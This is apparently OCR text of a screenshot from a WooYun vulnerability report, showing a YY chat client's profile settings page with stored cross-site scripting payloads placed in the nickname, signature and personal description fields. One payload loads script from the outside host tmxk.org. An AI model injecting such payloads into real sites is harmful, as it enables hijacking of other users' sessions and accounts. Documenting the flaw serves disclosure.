 我的设置
YY 号: 0 通行证: random__
邮 箱: 1********5@qq.com
昵 称: <svg/onload=alert()>
等 级:
签 名: <script/src=//tmxk.org/.js></script>
头像 名片
我的信息
我的公会
好友设置
系统设置
语音视频
热键设置
声音提示
性 别: 男 星 座: 处女座
年 龄: 24岁 生 日: 9月 01日
所在地:
个人说明: 王，我带您回家。</textarea><embed>
确定 取消 应用
www.wooyun.org